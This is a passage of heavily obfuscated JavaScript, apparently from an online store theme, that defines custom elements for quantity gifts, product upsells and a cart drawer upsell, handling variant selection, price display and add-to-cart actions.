_0x34dcca(_0x4e7d99,_0x3e03c4,_0x38c54c,_0x221baf){return _0x4807eb(_0x4e7d99-164,_0x38c54c- -256,_0x221baf,_0x221baf-293)}if(_0x5e5ca0[_0x40dffe(-232,687,-600,-1340)])if(_0x33ade3[_0x40dffe(855,487,887,613)](_0x33ade3[_0x34dcca(1776,1072,430,-871)],_0x33ade3[_0x34dcca(3351,2642,3142,3563)]))this[_0x34dcca(2883,2278,2609,1797)+_0x40dffe(-59,1261,-845,-1137)]();else if(_0xcba131.dataset[_0x40dffe(1788,2947,1502,2679)]===_0x33ade3.zvojc&&_0xcba131[_0x40dffe(429,1063,154,1492)][_0x34dcca(3478,2712,2239,1852)])this[_0x40dffe(1017,1783,2202,2287)](_0xcba131);else if(_0x33ade3[_0x40dffe(2049,3079,650,3218)](_0x40dffe(-301,-1666,-1179,-1387),_0x33ade3[_0x34dcca(3462,3218,2119,1958)])){const _0x5a54bb=this[_0x40dffe(1555,1508,2428,760)+"tor"]("[data-pred"+_0x40dffe(226,-130,924,757)+_0x40dffe(1028,-73,1239,156)+_0x34dcca(577,1991,951,840)),_0x54a9a0=_0x5a54bb?.innerText;if(_0x54a9a0){if(_0x130b20.AFTlc(_0x54a9a0.match(new _0x330add(_0x19b8ed,"g"))[_0x34dcca(383,-286,454,-412)],1))return;const _0x343e92=_0x54a9a0[_0x34dcca(2715,793,2173,1768)](_0xe46284,_0x491440);_0x5a54bb[_0x40dffe(-296,262,-844,-1285)]=_0x343e92}}else this[_0x40dffe(1663,2133,2617,2916)+"Cart"](_0xcba131);else _0x33ade3[_0x40dffe(2502,3351,1949,3643)](_0x33ade3[_0x40dffe(2267,1893,954,2855)],_0x33ade3.nxmxM)?this[_0x40dffe(875,2077,202,2230)+_0x40dffe(550,1802,556,1599)](_0x3a52ac.target[_0x40dffe(429,1726,951,1429)].index,_0x36dcba[_0x34dcca(2597,2780,2004,1004)][_0x40dffe(48,1098,-865,-218)],_0x2df902[_0x34dcca(-46,1835,1017,-235)+_0x40dffe(2507,1408,2453,2835)][_0x34dcca(1944,-132,1117,2070)+"te"](_0x33ade3[_0x40dffe(1722,655,1105,3146)])):this[_0x40dffe(1663,699,1535,406)+_0x34dcca(155,-113,900,446)](_0xcba131)})}addToCart(_0x29e4a6){function _0xdef204(_0x5b8240,_0x11445f,_0x26801c,_0x5d671a){return _0x519bf4(_0x26801c,_0x11445f-424,_0x26801c-4,_0x5d671a-452)}if(document[_0xdef204(3011,3130,2297,2985)+"tor"](_0xdef204(2475,3809,2772,4012)+"--product-"+_0x29e4a6[_0x25f71d(1029,16,413,967)][_0xdef204(2770,1762,421,2828)]))return;const _0x2e7138=_0x29e4a6[_0x25f71d(2155,2026,1579,2530)+_0xdef204(1708,2887,4226,1870)]("product-form");function _0x25f71d(_0x43bf3b,_0x2786d3,_0x5b63b7,_0x584a73){return _0x519bf4(_0x584a73,_0x43bf3b- -551,_0x5b63b7-79,_0x584a73-189)}_0x2e7138&&_0x2e7138[_0xdef204(3618,3046,3734,4068)+"it"]()}[_0x2cc95f(2695,3052,2415,3546)+"Cart"](_0x4536cb){function _0x4975fa(_0x10a5ed,_0x20a9ca,_0x25763f,_0x49d5d4){return _0x2cc95f(_0x10a5ed-432,_0x10a5ed,_0x20a9ca-800,_0x49d5d4-474)}const _0x19ed18=document[_0x4975fa(3244,3107,3045,3603)+_0x371664(1878,1535,2293,2658)](_0x4975fa(4387,3786,4941,4300)+"--product-"+_0x4536cb[_0x371664(635,652,760,44)][_0x371664(671,410,-146,763)]);function _0x371664(_0x3e29ac,_0x2dbb80,_0x3cf7a1,_0x6a3154){return _0x519bf4(_0x3cf7a1,_0x2dbb80- -928,_0x3cf7a1-140,_0x6a3154-355)}!_0x19ed18||!this[_0x371664(1754,2593,1711,1908)]||this[_0x4975fa(3859,3922,4577,3411)][_0x4975fa(2879,2427,1343,3421)+_0x371664(-217,773,2125,394)](_0x19ed18[_0x4975fa(1459,1981,860,1439)][_0x371664(86,959,2188,1442)],409*-19+9938+-1*2167)}}customElements.define(_0x2cc95f(2238,525,1529,2013)+_0x2cc95f(1108,1605,1882,1697),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){function _0x3aed26(_0x1ef81c,_0x38e815,_0xa660fc,_0x5ad2d7){return _0x2cc95f(_0x1ef81c-478,_0xa660fc,_0x1ef81c- -283,_0x5ad2d7-218)}const _0x18050a={TUMoy:function(_0xb9cbfc,_0x1cb8e9){return _0xb9cbfc===_0x1cb8e9},CXfPN:"SPACE",obVfg:_0x5388e1(2443,2429,1303,1958)+_0x3aed26(2873,3968,1630,1469),rseJJ:_0x5388e1(3006,1729,1864,2979)+_0x3aed26(351,78,914,-799),emxly:_0x3aed26(2903,4257,1741,2548),slLnH:_0x3aed26(2126,3241,2755,1139),mHkAO:_0x5388e1(3567,1421,2222,2834)+_0x5388e1(4040,2242,3078,2141),gARgi:_0x3aed26(1101,1306,-77,1546),rRjtd:"click",xxMWA:".upsell__variant-picker",ReByf:_0x3aed26(2743,2489,1913,1720)+_0x3aed26(1025,1459,2021,399),deUbK:_0x3aed26(415,7,542,1562)+_0x5388e1(3953,4228,3495,3138)+_0x3aed26(542,1831,-402,-436),dyhuX:_0x5388e1(1306,3153,1933,1575)+"rm",FXSDZ:_0x5388e1(4420,4266,3541,3902)+"]",NuOtZ:function(_0x3cde5a,_0x428380){return _0x3cde5a===_0x428380},TwjfT:_0x3aed26(1282,1620,2631,-6),CqwoM:function(_0x14bdb0,_0x5b5499){return _0x14bdb0===_0x5b5499},SbwRK:function(_0x257e08,_0x36266f){return _0x257e08===_0x36266f},EQeuj:_0x5388e1(909,776,1773,1323),zlRYQ:_0x3aed26(768,1753,763,1292)+_0x3aed26(2108,2403,1004,2757),fTspr:function(_0x33e728,_0x213f37){return _0x33e728===_0x213f37},fRXhB:".upsell__price .compare-price",goNjJ:function(_0x1e3d60,_0x1735db){return _0x1e3d60(_0x1735db)},YvWfA:function(_0x270e00,_0x535093){return _0x270e00(_0x535093)},rBjgB:".upsell__price .regular-price",mbnno:function(_0x2b9a1a,_0x4de0d0){return _0x2b9a1a(_0x4de0d0)},olBnx:"change"};super(),this[_0x3aed26(711,-59,383,1186)]=this[_0x5388e1(2188,3048,3181,2731)+_0x3aed26(1781,1909,2123,364)](_0x3aed26(1386,1966,1514,180)+_0x5388e1(2513,3646,3304,2193));function _0x5388e1(_0x46a19f,_0x1233a5,_0x537de6,_0x1fdf27){return _0x2cc95f(_0x46a19f-189,_0x1fdf27,_0x537de6-874,_0x1fdf27-443)}if(this[_0x3aed26(2213,3265,1250,3522)]=this[_0x3aed26(2024,2207,2331,3341)+_0x5388e1(3136,1911,2938,4035)](_0x3aed26(605,191,-92,-295)+"ggle-btn"),this[_0x5388e1(2868,3151,2817,2424)+_0x5388e1(3209,2648,2889,1847)]=this[_0x3aed26(2024,2554,1726,3450)+_0x5388e1(1804,2363,2938,3963)](_0x18050a[_0x3aed26(2429,1090,1232,2410)]),this[_0x5388e1(2308,2668,2817,2439)+_0x3aed26(1970,3066,1197,3391)+"s"]=this[_0x3aed26(2024,3285,2731,2950)+_0x5388e1(966,3283,2214,3517)](_0x18050a[_0x5388e1(3533,2603,3625,4354)]),this.jsonData=this[_0x5388e1(1838,4202,3181,4132)+_0x5388e1(4026,2359,2938,3321)](_0x18050a[_0x5388e1(2403,3565,2206,2310)]),this.productForm=this[_0x5388e1(4007,3756,3181,3230)+_0x5388e1(4135,2074,2938,3712)](_0x18050a[_0x5388e1(1753,2959,1778,1362)]),this[_0x3aed26(722,1565,513,1467)+"m"]&&(this.idInput=this.productForm["querySelec"+_0x3aed26(1781,1751,2352,1908)](_0x18050a[_0x3aed26(821,2046,2180,106)])),this[_0x3aed26(1363,2486,2075,422)+_0x5388e1(1986,853,1658,2023)]=_0x18050a.NuOtZ(this[_0x5388e1(2323,2921,2055,806)]["skipNonExi"+_0x5388e1(1247,2638,1658,1800)],_0x18050a[_0x3aed26(2571,2322,1160,1499)]),this[_0x5388e1(3893,2587,2736,2879)+_0x5388e1(3148,2680,3481,2988)]=_0x18050a[_0x5388e1(918,1763,2159,2710)](this[_0x5388e1(2701,1614,2055,2221)][_0x5388e1(3123,1854,2736,2193)+"lable"],"true"),this.updatePrices=_0x18050a.SbwRK(this[_0x5388e1(1626,3148,2055,1718)].updatePrices,_0x18050a.TwjfT),this[_0x3aed26(2902,2644,2124,4316)+"es"])if(_0x18050a.TUMoy(_0x18050a.EQeuj,_0x18050a.EQeuj)){const _0x3c66b7=_0x18050a[_0x5388e1(1445,3019,1693,1835)][_0x3aed26(957,51,878,2105)]("|");let _0x250c22=0;for(;;){switch(_0x3c66b7[_0x250c22++]){case"0":this[_0x3aed26(2215,1553,3464,1172)+"t"]=this[_0x3aed26(898,334,-174,442)][_0x3aed26(2215,1141,1421,2840)+"t"];continue;case"1":this[_0x3aed26(2346,2231,1502,3604)+_0x5388e1(2041,4133,3073,2279)]&&(this["mainOfferC"+_0x3aed26(2542,2891,3429,1924)]=document[_0x5388e1(4461,3251,3181,4541)+"tor"](_0x5388e1(2795,3023,3322,2108)+_0x3aed26(2838,2917,3575,3441)+this[_0x5388e1(2892,1362,2055,1113)][_0x3aed26(861,909,1267,866)]));continue;case"2":this[_0x5388e1(3526,3700,3503,2168)+_0x3aed26(1916,769,846,1677)]=_0x18050a[_0x5388e1(3373,2402,1982,2736)](this[_0x3aed26(898,1726,108,1598)]["mainOfferI"+_0x5388e1(2650,1870,2698,2145)],_0x18050a[_0x3aed26(2571,1462,2527,2848)]);continue;case"3":this[_0x3aed26(528,-544,-307,794)+"ce"]=parseInt(this[_0x5388e1(2835,2012,2055,894)][_0x5388e1(660,2828,1685,2402)+"ce"]);continue;case"4":this[_0x3aed26(528,1091,1063,-492)+_0x3aed26(2605,3865,2004,1450)]=this[_0x3aed26(2024,1824,1535,845)+_0x3aed26(1781,3201,1366,484)](_0x18050a[_0x5388e1(2721,2863,4061,5119)]);continue;case"5":this[_0x3aed26(526,455,739,-14)+"Left"]=_0x18050a.goNjJ(parseFloat,this[_0x5388e1(1586,2206,2055,1852)][_0x5388e1(1725,647,1683,1752)+_0x5388e1(1974,3082,2605,2080)]);continue;case"6":this[_0x5388e1(1645,3049,1838,3124)+_0x3aed26(1217,1048,1617,632)]=_0x18050a[_0x5388e1(4321,4418,3705,4698)](parseFloat,this[_0x3aed26(898,1685,849,97)]["fixedDisco"+_0x5388e1(1847,3192,2374,3768)]);continue;case"7":this.priceSpan=this[_0x3aed26(2024,3067,2137,2447)+_0x3aed26(1781,2079,432,2585)](_0x18050a.rBjgB);continue;case"8":this[_0x3aed26(328,400,761,-549)]=_0x18050a[_0x3aed26(1039,1743,166,1438)](parseInt,this.dataset.price);continue}break}}else{const _0x4efb0=_0x4cf7bd[_0x5388e1(2356,3936,3181,4397)+"tor"](_0x18050a[_0x5388e1(2945,2620,2355,2238)]),_0x479e8d=_0x4efb0[_0x3aed26(1824,3056,2581,1326)](_0x18050a.rseJJ);_0x4efb0[_0x5388e1(1930,1907,2809,1941)+"te"](_0x18050a.emxly,_0x18050a[_0x5388e1(2342,3420,3606,4722)]),_0x4efb0[_0x5388e1(2702,2808,2809,4187)+"te"](_0x18050a.mHkAO,_0x18050a.gARgi),_0x4efb0["addEventLi"+_0x5388e1(2472,712,2072,1157)](_0x18050a.rRjtd,_0x1d89e9=>{_0x1d89e9[_0x396a35(2729,3051,2913,2575)+"ault"]();function _0x396a35(_0xa25f2c,_0x2ad198,_0x34c3c1,_0x2442e4){return _0x5388e1(_0xa25f2c-322,_0x2ad198-317,_0x2442e4- -786,_0x34c3c1)}this.open(_0x4efb0)}),this[_0x3aed26(1082,2404,2433,2214)]=_0x479e8d[_0x5388e1(3171,1804,3181,4444)+"tor"](_0x5388e1(2532,3489,2671,2439))[_0x3aed26(898,625,1763,1087)][this[_0x3aed26(898,1964,531,1022)][_0x3aed26(811,1804,1881,-401)]],_0x4efb0[_0x5388e1(4478,3727,3775,3583)+_0x3aed26(915,1359,1785,-202)](_0x3aed26(1554,838,2445,2798),_0x42b511=>{function _0x402f28(_0x5da1d3,_0x13e597,_0x1c6c8f,_0x21f530){return _0x3aed26(_0x1c6c8f- -734,_0x13e597-151,_0x13e597,_0x21f530-19)}function _0x3c4002(_0x408dce,_0xf5efb6,_0x2ae36e,_0x351bb3){return _0x5388e1(_0x408dce-310,_0xf5efb6-148,_0x2ae36e- -1668,_0xf5efb6)}_0x18050a[_0x402f28(1611,883,553,-131)](_0x42b511[_0x3c4002(2469,1642,2436,3032)].toUpperCase(),_0x18050a[_0x402f28(960,2781,1745,2926)])&&(_0x42b511["preventDef"+_0x3c4002(1590,752,504,1189)](),this[_0x402f28(2600,2476,1849,474)](_0x4efb0))})}this.toggleBtn&&this.toggleBtn[_0x5388e1(4113,4620,3775,2406)+"stener"](_0x18050a[_0x5388e1(2359,1608,2492,3782)],this[_0x5388e1(2409,2718,1345,705)+"le"][_0x5388e1(3117,2647,3052,4446)](this)),this[_0x5388e1(1502,3710,2817,3103)+_0x5388e1(3133,2867,2889,2450)]&&this[_0x5388e1(1473,1710,2817,3051)+_0x3aed26(1732,2044,2695,2553)][_0x5388e1(4662,3791,3775,3817)+_0x3aed26(915,1445,612,2)](_0x18050a[_0x5388e1(3417,3384,2169,3078)],this[_0x5388e1(778,2316,1376,1149)+"ctChange"][_0x5388e1(2889,4420,3052,2836)](this))}[_0x519bf4(-217,870,946,-225)+"le"](_0x435096){const _0x2d4964={};_0x2d4964[_0x2b1950(4618,3469,2293,3150)]=_0x4e68a4(4759,3386,4002,4276),_0x2d4964.cFMef=function(_0x11c525,_0x15b236){return _0x11c525===_0x15b236};function _0x4e68a4(_0x839cf3,_0x5ecc73,_0x496491,_0x5155cc){return _0x519bf4(_0x5155cc,_0x5ecc73-142,_0x496491-77,_0x5155cc-125)}_0x2d4964[_0x2b1950(2568,2006,1525,1593)]=_0x2b1950(4580,3646,4230,4170),_0x2d4964[_0x2b1950(2794,1697,2166,703)]=_0x2b1950(938,2e3,1291,2650),_0x2d4964.EgcPd="FUuXb",_0x2d4964.GSgUC=_0x2b1950(654,966,1740,2091);const _0x33d1ff=_0x2d4964;function _0x2b1950(_0x2c3968,_0x170467,_0x333b24,_0x1bf1aa){return _0x519bf4(_0x333b24,_0x170467-36,_0x333b24-416,_0x1bf1aa-250)}if(!(_0x435096[_0x4e68a4(2457,2611,2551,2088)][_0x4e68a4(2084,2870,4236,2957)].toLowerCase()===_0x33d1ff[_0x2b1950(3236,3469,3017,4137)]||_0x33d1ff[_0x4e68a4(2639,1795,901,696)](_0x435096[_0x4e68a4(2275,2611,1597,2035)][_0x2b1950(3823,2764,2143,3770)][_0x2b1950(1986,905,888,1794)+"e"](),_0x33d1ff[_0x4e68a4(2359,2112,1910,826)])))if(this[_0x2b1950(1208,1616,363,1547)][_0x2b1950(1669,1929,2702,2931)]===_0x33d1ff[_0x2b1950(1878,1697,2249,1127)])this[_0x2b1950(521,1616,2819,2744)][_0x4e68a4(2026,2035,1661,1465)]=_0x2b1950(2627,1306,1161,2393);else if(_0x33d1ff[_0x4e68a4(511,1795,2784,2939)](_0x33d1ff[_0x4e68a4(2582,2563,2018,2766)],_0x33d1ff[_0x2b1950(2658,3298,2750,2138)])){if(!_0x48fa11.ok){var _0x37da72=new _0x14c393(_0x4d51fb[_0x2b1950(4041,2932,3969,2047)]);throw this[_0x4e68a4(1532,1357,1916,2040)](),_0x37da72}return _0x5efd1d[_0x4e68a4(1896,3283,3935,3195)]()}else this[_0x2b1950(799,1616,1371,2763)][_0x2b1950(1982,1929,2318,622)]=_0x2b1950(2389,2e3,1299,2887)}["handleSele"+_0x2cc95f(2941,410,1609,1428)](_0x334275){const _0x3cc93d={eVHoz:function(_0x1f4a16,_0x537fc8){return _0x1f4a16===_0x537fc8},sLAmb:_0x38807e(598,-81,-1371,1117),KjRSY:function(_0x3a8a3f,_0x1804eb){return _0x3a8a3f-_0x1804eb},rJewz:function(_0x398dd7,_0x538686){return _0x398dd7/_0x538686},uzTBW:function(_0x3794da,_0x12d10b){return _0x3794da*_0x12d10b},yZoZq:"select",BYAWQ:function(_0x5971b2,_0xf95510,_0x233565){return _0x5971b2(_0xf95510,_0x233565)},tgcdC:function(_0x229dfc,_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1){return _0x229dfc(_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1)},QbPIE:function(_0x1e6f4b,_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2){return _0x1e6f4b(_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2)},dwTSF:function(_0x3d736c,_0x48a0be){return _0x3d736c===_0x48a0be},JFLJs:"fgmHC",iJkVn:_0x279037(1187,1640,2208,89),Lxbyb:function(_0x27a592,_0x5800a1){return _0x27a592-_0x5800a1},ekmuE:function(_0x2c2cf7,_0x4963f4){return _0x2c2cf7*_0x4963f4},CbDVL:function(_0x5b74e4,_0x2acad0){return _0x5b74e4>_0x2acad0},LHOHN:function(_0x48d16b,_0x588045){return _0x48d16b===_0x588045},sXPty:_0x279037(404,606,1302,399),akcOB:function(_0x268451,_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136){return _0x268451(_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136)}},_0x1d4edb=_0x334275[_0x38807e(2136,1643,2368,1438)+_0x38807e(2027,876,1508,1163)],_0x98abcc=Array[_0x279037(1762,1387,1910,2817)](_0x1d4edb[_0x38807e(1307,1367,1,764)+_0x38807e(1653,400,783,1661)](_0x3cc93d[_0x279037(1024,1046,-126,1735)]),_0x1a6f0a=>_0x1a6f0a[_0x279037(-62,-705,1311,1242)]),_0x350d04=this[_0x279037(2037,2795,1560,1855)+_0x38807e(-950,-92,937,-1088)]()[_0x279037(-23,-644,-345,719)](_0x164c03=>{function _0x19f3fa(_0x512da1,_0x501b84,_0x1b7953,_0x36b974){return _0x279037(_0x512da1-1543,_0x501b84-239,_0x1b7953-266,_0x36b974)}function _0xc11a1a(_0x10ec10,_0xb1ea3b,_0x21ce2c,_0x4b071f){return _0x38807e(_0x10ec10-213,_0x10ec10-676,_0x4b071f,_0x4b071f-204)}if(_0x3cc93d[_0x19f3fa(2414,3293,1185,2657)](_0x3cc93d.sLAmb,_0x3cc93d[_0xc11a1a(2167,3576,1499,3256)]))return!_0x164c03[_0xc11a1a(1059,666,730,1707)][_0x19f3fa(3456,3906,4215,2827)]((_0x55a4a8,_0x49d18d)=>_0x98abcc[_0x49d18d]===_0x55a4a8)[_0xc11a1a(292,-903,-792,-468)](!1);this["toggleAddB"+_0x19f3fa(1872,600,2743,795)](!0,"",!0),this.setUnavailable()}),_0x64c36b=this[_0x279037(2037,1273,1833,1852)+"Data"]()[_0x38807e(1832,865,-397,1410)](_0xf835a2=>_0x1d4edb[_0x279037(1445,517,2156,1302)+_0x279037(1202,400,728,1477)](":checked").value===_0xf835a2[_0x279037(686,1656,1841,-208)]);function _0x38807e(_0x4d6299,_0x253097,_0x2994ab,_0x17cad1){return _0x2cc95f(_0x4d6299-115,_0x2994ab,_0x253097- -940,_0x17cad1-201)}const _0x3ad6a0=[..._0x1d4edb["querySelec"+_0x279037(478,666,1163,-804)](_0x3cc93d[_0x38807e(1312,946,276,2290)])];if(_0x3cc93d[_0x279037(-398,-1121,-1205,-1386)](updateVariantStatuses,_0x64c36b,_0x3ad6a0),!_0x350d04){this[_0x279037(784,1337,1621,1701)+_0x279037(-78,-615,-1384,168)]&&_0x3cc93d.tgcdC(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,this[_0x279037(1e3,2269,-166,2033)+_0x38807e(1547,1667,2826,3055)]);return}if(this[_0x38807e(275,922,2247,2250)+_0x279037(1745,807,2200,2690)]&&!_0x350d04[_0x279037(1904,680,2647,3150)]&&_0x3cc93d.QbPIE(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,!0))return;if(this[_0x279037(2323,3743,3263,3321)+"es"]){if(_0x3cc93d[_0x38807e(-1545,-189,654,-362)](_0x3cc93d[_0x38807e(941,1538,1452,232)],_0x3cc93d[_0x279037(399,1739,-222,241)]))return!_0x3a3a1a[_0x279037(1445,1334,1045,2263)+_0x38807e(1841,1124,988,33)](_0x38807e(295,1036,1144,-352)+_0x38807e(136,681,1199,540)+_0x279037(473,174,149,1333));if(this[_0x279037(-251,867,504,-819)]=_0x3cc93d[_0x279037(806,689,1298,588)](_0x3cc93d[_0x38807e(1743,1462,1619,457)](_0x350d04[_0x279037(-251,-1034,26,-683)],this.percentageLeft),this[_0x38807e(1256,24,818,-1059)+_0x279037(638,403,-338,-597)]),this[_0x279037(-51,-252,958,399)+"ce"]=_0x350d04[_0x279037(-251,-467,-1344,-1140)],_0x350d04[_0x38807e(1667,1683,2766,2589)+_0x279037(1261,1787,1868,405)]&&_0x3cc93d[_0x279037(2311,3538,2182,914)](_0x350d04[_0x38807e(1101,1683,1829,968)+_0x38807e(1731,1183,702,1664)],_0x350d04[_0x279037(-251,-251,-1305,142)]))if(_0x3cc93d[_0x279037(-291,-477,-390,-1068)](_0x3cc93d[_0x279037(742,723,29,-173)],_0x3cc93d[_0x38807e(343,664,985,736)]))this[_0x279037(-51,215,1203,-6)+"ce"]=_0x350d04[_0x279037(1761,729,2515,1251)+_0x279037(1261,548,2518,2153)];else{const _0x319fa9=this[_0x279037(1549,345,2919,596)][_0x279037(2410,1449,2434,3212)+"gClientRect"](),_0x3dfbe3=_0x3cc93d[_0x38807e(2347,1978,2029,1835)](_0x19878a[_0x279037(2322,1236,1661,1793)],_0x319fa9.left),_0x346423=_0x3cc93d[_0x38807e(2155,2031,2097,1874)](_0x3dfbe3,_0x319fa9[_0x279037(2106,2929,2757,3125)]);this[_0x38807e(1107,340,104,304)][_0x279037(1995,1914,768,2462)+"e"]=_0x3cc93d[_0x38807e(3009,2242,962,1003)](_0x346423,this[_0x38807e(-778,340,1003,9)][_0x38807e(350,1693,2524,688)])}_0x3cc93d[_0x279037(1503,2727,990,2619)](displayPrices,this.price,this[_0x38807e(-69,-129,-991,-163)+"ce"],this.priceSpan,this[_0x279037(-51,999,967,-778)+_0x38807e(1923,1948,2966,3181)],this.moneyFormat)}this[_0x279037(132,-162,1243,-71)]&&_0x350d04[_0x38807e(1158,1627,916,281)+_0x38807e(3027,1757,865,2193)]&&(this[_0x38807e(-406,54,-802,-81)][_0x279037(1598,744,696,1018)]=_0x350d04["featured_i"+_0x38807e(1384,1757,2015,1013)].src),this.updateId(_0x350d04.id);function _0x279037(_0x239acd,_0x55adb0,_0x1a1834,_0x1f3362){return _0x519bf4(_0x1f3362,_0x239acd- -1261,_0x1a1834-468,_0x1f3362-356)}this[_0x38807e(1531,1689,544,2264)+_0x38807e(1353,1259,2546,1841)]&&this["mainOfferC"+_0x38807e(2075,1885,1187,863)][_0x279037(150,339,-970,1153)+_0x38807e(-322,424,1434,-812)]&&this[_0x279037(1335,1397,1523,-3)+_0x38807e(1372,1885,2813,1234)]["updateTota"+_0x38807e(197,424,817,-955)]()}updateId(_0x32ea34){this[_0x5a395c(1904,227,1508,2628)].id=_0x32ea34;function _0x5a395c(_0x1a7249,_0x113637,_0x3a1619,_0x5bfd04){return _0x519bf4(_0x5bfd04,_0x3a1619- -72,_0x3a1619-134,_0x5bfd04-50)}function _0x7ba680(_0x47f529,_0x409055,_0x53222b,_0x550d90){return _0x519bf4(_0x47f529,_0x550d90- -96,_0x53222b-453,_0x550d90-247)}this[_0x7ba680(2606,2380,1732,3101)]&&(this.idInput[_0x5a395c(1738,823,1127,669)]=_0x32ea34)}[_0x2cc95f(2161,3760,2899,3482)+_0x519bf4(1461,1247,1379,887)](){function _0x5c4047(_0x417a97,_0x38ca17,_0x3118b6,_0x31cdca){return _0x2cc95f(_0x417a97-316,_0x38ca17,_0x417a97-21,_0x31cdca-80)}function _0xeca685(_0x5733ae,_0x417f5b,_0x2a89d6,_0x31d3a0){return _0x519bf4(_0x417f5b,_0x5733ae- -114,_0x2a89d6-38,_0x31d3a0-8)}return this[_0x5c4047(1245,645,942,671)+"a"]=this[_0xeca685(1509,2076,870,600)+"a"]||JSON[_0x5c4047(2080,2113,779,3091)](this[_0xeca685(1825,1591,1829,509)].textContent),this[_0xeca685(1509,1650,1482,758)+"a"]}}customElements.define(_0x2cc95f(1573,1279,1387,14)+_0x2cc95f(550,270,1066,928),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x82cf5c={};function _0x166567(_0x5023ee,_0x5b92e7,_0x378a90,_0x5788db){return _0x519bf4(_0x378a90,_0x5788db- -1447,_0x378a90-62,_0x5788db-125)}_0x82cf5c[_0x2d6343(2373,2582,1956,1928)]=_0x166567(845,1614,1642,1921)+"r",_0x82cf5c[_0x2d6343(1458,2816,2853,2510)]=_0x166567(966,-360,1675,681)+_0x2d6343(2735,3085,2700,3051);const _0x48297c=_0x82cf5c;function _0x2d6343(_0x929260,_0x1aaed4,_0x573013,_0x231c01){return _0x519bf4(_0x231c01,_0x929260- -887,_0x573013-75,_0x231c01-69)}super(),this[_0x2d6343(1601,2387,1283,1193)]=document[_0x2d6343(1819,1032,1471,2826)+"tor"](_0x48297c[_0x166567(1822,1827,1495,1813)]),this[_0x166567(1516,3210,3263,2074)]=this.cartDrawer["querySelec"+_0x166567(1455,2208,597,1016)](_0x2d6343(2481,2232,3253,3691)+_0x166567(1194,609,674,1025)),this[_0x2d6343(1106,491,1590,34)+_0x2d6343(1843,2740,2010,2538)]=this["querySelec"+_0x166567(1029,802,2125,1016)](_0x48297c[_0x2d6343(1458,412,155,144)])}[_0x2cc95f(1419,1479,471,424)+"le"](_0x21d801){const _0x234bfa={};_0x234bfa[_0x377d07(-457,-390,-784,615)]=function(_0x51fe56,_0x243ee7){return _0x51fe56===_0x243ee7},_0x234bfa[_0x377d07(184,113,1273,-153)]=_0x348f68(3745,2426,2984,4149);function _0x348f68(_0x416168,_0x1c2c08,_0xcb46de,_0xf85c5a){return _0x519bf4(_0x1c2c08,_0xcb46de- -260,_0xcb46de-401,_0xf85c5a-113)}_0x234bfa[_0x377d07(1475,558,43,535)]=function(_0x3de962,_0x206eb0){return _0x3de962===_0x206eb0},_0x234bfa[_0x348f68(-401,481,740,-583)]="true",_0x234bfa[_0x348f68(976,-224,795,1324)]=function(_0x5cfda5,_0x29f0df){return _0x5cfda5!==_0x29f0df},_0x234bfa[_0x377d07(2718,1836,819,1265)]="WomkJ";function _0x377d07(_0x44055c,_0x1fc545,_0xa924ed,_0x2107bf){return _0x519bf4(_0x44055c,_0x1fc545- -1368,_0xa924ed-11,_0x2107bf-20)}const _0x4de7f6=_0x234bfa;_0x4de7f6[_0x377d07(-578,-390,-707,-1463)](_0x21d801[_0x377d07(2064,1101,1571,2114)].nodeName[_0x377d07(133,-499,-1818,-1590)+"e"](),_0x4de7f6[_0x348f68(559,1741,1221,876)])||_0x4de7f6[_0x348f68(1673,3056,1666,388)](_0x21d801[_0x377d07(-120,1101,2067,1108)][_0x348f68(2303,3808,2468,2535)][_0x348f68(800,1516,609,1556)+"e"](),_0x348f68(3786,3765,3350,3399))||(this[_0x377d07(-371,212,1504,498)][_0x377d07(-393,525,910,1812)]===_0x4de7f6.QkemV?(this[_0x348f68(1614,1762,1320,1676)].selected="false",this["removeFrom"+_0x348f68(-97,496,1105,2491)]()):_0x4de7f6[_0x377d07(147,-313,-195,686)](_0x4de7f6.SwmmZ,_0x4de7f6[_0x348f68(2927,3292,2944,3270)])?this[_0x377d07(284,311,-471,454)][_0x348f68(-423,-58,774,1015)]():(this[_0x377d07(1070,212,-657,568)][_0x348f68(780,1054,1633,2509)]=_0x4de7f6.QkemV,this[_0x348f68(2774,2428,1908,1437)]()))}[_0x2cc95f(1044,1391,960,148)+_0x519bf4(2199,1182,584,1993)](){const _0x5212a4={};_0x5212a4[_0x4b4409(-479,850,2056,-125)]=_0x4b4409(1248,1336,1643,1239)+_0x4b4409(2741,2118,3397,780)+_0x4b4409(1192,1780,949,511),_0x5212a4[_0x449af2(3133,2782,2063,3019)]="true",_0x5212a4[_0x449af2(2320,3525,3857,3299)]="is-empty";function _0x4b4409(_0x24e35b,_0x38361c,_0x4325b0,_0x265ba7){return _0x519bf4(_0x265ba7,_0x38361c- -592,_0x4325b0-64,_0x265ba7-113)}function _0x449af2(_0x4086ba,_0x26233e,_0x219ebc,_0xe986a4){return _0x519bf4(_0x4086ba,_0xe986a4-112,_0x219ebc-102,_0xe986a4-127)}_0x5212a4.eJlnt=function(_0x4be85d,_0x3a7c98){return _0x4be85d!==_0x3a7c98},_0x5212a4.mDscu=_0x4b4409(1415,453,1724,-486);const _0x38aaab=_0x5212a4;if(this[_0x4b4409(1108,988,1424,268)][_0x4b4409(1841,1301,1975,929)]===_0x38aaab[_0x449af2(4395,4151,1612,3019)]&&!this[_0x4b4409(2491,1896,1256,1597)][_0x4b4409(219,1084,1823,2450)][_0x4b4409(1702,2594,3118,2747)](_0x38aaab.jPleU))this[_0x4b4409(813,1576,380,1875)]();else if(_0x38aaab[_0x449af2(2169,2216,4109,2834)](_0x38aaab.mDscu,_0x38aaab[_0x4b4409(3687,2479,2532,2275)])){_0x3b49e2[_0x4b4409(-289,1084,-334,672)][_0x449af2(3430,3184,2809,3297)](_0x38aaab[_0x449af2(2973,724,1833,1554)]),_0x425ebc[_0x449af2(665,1766,3006,1692)][_0x4b4409(2140,2347,3485,1280)]=_0x38aaab.LfQjc;const 